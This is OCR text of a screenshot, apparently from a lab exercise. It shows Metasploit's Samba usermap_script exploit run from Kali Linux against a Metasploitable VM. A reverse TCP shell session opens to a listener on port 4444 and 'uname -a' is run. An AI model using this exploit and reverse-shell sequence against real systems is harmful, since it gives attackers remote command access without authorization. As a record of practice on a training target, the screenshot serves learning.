 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 04:25 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo o3aT5kqJwmteZqLG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "o3aT5kqJwmteZqLG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.101:53722) at 2020-11-09
16:25:03 -0300
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
CTRL DERECHA
table [Corriendo] - Oracle VM VirtualBox
quina Ver Entrada Dispositivos Ayuda
Jonathan
Navarr...
Escribe aquí para buscar
64
2.6
ESP
16:25
09-11-2020
2